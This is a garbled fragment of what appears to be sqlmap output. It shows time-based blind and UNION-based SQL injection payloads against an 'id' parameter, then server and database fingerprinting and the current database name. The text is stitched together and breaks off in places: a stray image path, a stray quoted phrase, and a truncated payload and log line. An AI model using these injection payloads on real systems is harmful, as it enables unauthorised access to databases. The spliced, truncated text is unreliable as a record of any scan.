 Type: time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
Payload: id=27 AND (SELECT 2247 FROM (SELECT(SLEEP(5)))kzCH)
"the quieter yo
Type: UNION query
Title: Generic UNION query (NULL) - 5 columns
Payload: id=-7985 UNION ALL SELECT NULL,NULL,CONCAT(0x71786b6b71,0x6d477a42
---
[19:36:05] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7
web application technology: PHP, Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0.12
[19:36:05] [INFO] fetching current database
current database: 'test'
[19:36:05] [INFO] fetched data logged to text files under '/root/.local/share/s